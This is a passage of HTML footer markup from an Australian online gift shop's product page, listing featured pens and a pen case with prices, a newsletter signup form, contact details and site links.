</script> </div> </div> </div> <footer id="colophon" class="site-footer footer-v2 nitro-lazy"> <div class="desktop-footer d-none d-lg-block container"> <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3"> <div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-6" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li> <a href="https://creativegiftideas.com.au/product/deluxe-pen-case/"> <img width="300" height="300" alt="Deluxe Pen Case" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjQ3Nzo1MzA=-1" src="[data-uri]" /> <span class="product-title">Deluxe Pen Case</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/iconic-silver/"> <img width="300" height="300" alt="Iconic Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjQ4Njo5NjY=-1" src="[data-uri]" /> <span class="product-title">Iconic Silver</span> </a> <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/essential-silver/"> <img width="300" height="300" alt="Essential Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjQ5NTo5NTE=-1" src="[data-uri]" /> <span class="product-title">Essential Silver</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span> </li> </ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li> <a href="https://creativegiftideas.com.au/product/deluxe-pen-case/"> <img width="300" height="300" alt="Deluxe Pen Case" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjUwNDo1MzA=-1" src="[data-uri]" /> <span class="product-title">Deluxe Pen Case</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/iconic-silver/"> <img width="300" height="300" alt="Iconic Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjUxMzo5NjY=-1" src="[data-uri]" /> <span class="product-title">Iconic Silver</span> </a> <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/essential-silver/"> <img width="300" height="300" alt="Essential Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjUyMjo5NTE=-1" src="[data-uri]" /> <span class="product-title">Essential Silver</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span> </li> </ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside id="woocommerce_products-8" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Our Hot Products</h4><ul class="product_list_widget"><li> <a href="https://creativegiftideas.com.au/product/essential-silver/"> <img width="300" height="300" alt="Essential Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-100x100.png 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjUzMTo5NTE=-1" src="[data-uri]" /> <span class="product-title">Essential Silver</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/iconic-silver/"> <img width="300" height="300" alt="Iconic Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1.png 1200w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjU0MDo5NjY=-1" src="[data-uri]" /> <span class="product-title">Iconic Silver</span> </a> <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/deluxe-pen-case/"> <img width="300" height="300" alt="Deluxe Pen Case" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjU0OTo1MzA=-1" src="[data-uri]" /> <span class="product-title">Deluxe Pen Case</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span> </li> </ul></div></aside></div> </div> <div class="footer-newsletter"> <div class="container"> <div class="footer-newsletter-inner row"> <div class="newsletter-content col-lg-7"> <h5 class="newsletter-title">Sign up to Newsletter</h5> </div> <div class="newsletter-form col-lg-5 align-self-center"> <form method="post"> <div class="input-group"> <input type="email" class="form-control" placeholder="Enter your email address" name="email" id="reg_email" autocomplete="email" value="" /> <span class="input-group-btn"> <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0acf619164" /><input type="hidden" name="_wp_http_referer" value="/product/personalised-family-name-cutout-in-alphabet/" /> <button class="btn btn-secondary" type="submit" name="register" value="Register">Sign Up</button> </span> </div> </form> </div> </div> </div> </div> <div class="footer-bottom-widgets"> <div class="container"> <div class="footer-bottom-widgets-inner row"> <div class="footer-contact col-md-5"> <div class="footer-logo"> <img alt="Creative Gift Ideas" width="166" height="114" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/03/cgiupdate.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MjU4NjoxNDI=-1" src="[data-uri]" /> </div> <div class="footer-call-us"> <div class="media d-flex"> <span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span> <div class="media-body"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">0405 979 147</span> </div> </div> </div> <div class="footer-address"> <strong class="footer-address-title">Contact Info</strong> <address>Narre Warren Victoria- 3805 Australia<br /> </address> </div> <div class="footer-social-icons"> <ul class="social-icons list-unstyled nav align-items-center"> <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/people/Creativegiftideasau/6155707736876"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=+61405979147"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/+61405979147"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com.au/creativegiftideas/"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/creativegiftideas.au/"></a></li> </ul> </div> </div> <div class="footer-bottom-widgets-menu col-md"> <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3"> <div class="columns col"><aside id="pages-2" class="widget clearfix widget_pages"><div class="body"><h4 class="widget-title">Get to know us</h4> <ul> <li class="page_item page-item-2494"><a href="https://creativegiftideas.com.au/about/">About Us</a></li> <li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li> <li class="page_item page-item-2508"><a href="https://creativegiftideas.com.au/contact-us/">Contact Us</a></li> </ul> </div></aside></div><div class="columns col"><aside id="pages-3" class="widget clearfix widget_pages"><div class="body"><h4 class="widget-title">Let us help you</h4> <ul> <li class="page_item page-item-3"><a href="https://creativegiftideas.com.au/privacy-policy/">Privacy Policy</a></li> <li class="page_item page-item-2183"><a href="https://creativegiftideas.com.au/terms-and-conditions/">Terms and Conditions</a></li> <li class="page_item page-item-3854"><a href="https://creativegiftideas.com.au/my-account/">My Account</a></li> <li class="page_item page-item-3855"><a href="https://creativegiftideas.com.au/wishlist/">Wishlist</a></li> <li class="page_item page-item-39499"><a href="https://creativegiftideas.com.au/yith-compare/">Compare</a></li> </ul> </div></aside></div><div class="columns col"><aside id="media_image-2" class="widget clearfix widget_media_image"><div class="body"><img width="204" height="175" alt="" style="max-width:100%;height:auto" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/AdobeStock_232397342-1-300x1800.png" class="image wp-image-6482 attachment-full size-full nitro-lazy" decoding="async" nitro-lazy-empty id="MjYyOTo0MDI=-1" src="[data-uri]" /></div></aside></div> </div> </div> </div> </div> </div> <div class="copyright-bar"> <div class="container"> <div class="float-start copyright">&copy; <a href="#">2019-2025 Creative Gift Ideas</a> - All Rights Reserved</div> <div class="float-end payment"> <div class="footer-payment-logo"> <ul class="nav cash-card card-inline"> <li class="card-item"><img alt="" width="324" height="38" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2020/06/patment-icons.png" class="h-auto nitro-lazy" decoding="async" nitro-lazy-empty id="MjYzOToxNjk=-1" src="[data-uri]" /></li> </ul> </div> </div> </div> </div></div> <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container"> <div class="columns"><aside id="block-7" class="widget widget_block"><div class="body"> <h2 class="wp-block-heading" id="h-facebook-reviews">Facebook Reviews</h2> </div></aside></div><div class="columns"><aside id="block-8" class="widget widget_block widget_media_image"><div class="body"> <figure class="wp-block-image size-full"><a href="/facebook-reviews/"><img width="566" height="456" alt="" sizes="auto, (max-width: 566px) 100vw, 566px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2023/06/Facebook-Reviews-Creative-Gift-Ideas.png 566w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2023/06/Facebook-Reviews-Creative-Gift-Ideas-300x242.png 300w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2023/06/Facebook-Reviews-Creative-Gift-Ideas.png" class="wp-image-39073 nitro-lazy" decoding="async" nitro-lazy-empty id="MjY0OTo1NDc=-1" src="[data-uri]" /></a></figure> </div></aside></div><div class="columns"><aside id="woocommerce_products-10" class="widget woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li> <a href="https://creativegiftideas.com.au/product/deluxe-pen-case/"> <img width="300" height="300" alt="Deluxe Pen Case" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-100x100.jpg 100w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5-250x250.jpg 250w" nitro-lazy-src="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/img-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nitro-lazy" decoding="async" nitro-lazy-empty id="MjY1Mzo1MzA=-1" src="[data-uri]" /> <span class="product-title">Deluxe Pen Case</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span> </li> <li> <a href="https://creativegiftideas.com.au/product/iconic-silver/"> <img width="300" height="300" alt="Iconic Silver" sizes="auto, (max-width: 300px) 100vw, 300px" nitro-lazy-srcset="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-300x300.png 300w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-1024x1024.png 1024w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-150x150.png 150w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-768x768.png 768w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-32x32.png 32w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-600x600.png 600w, https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/11/pen6-1-100x100.png 100w, 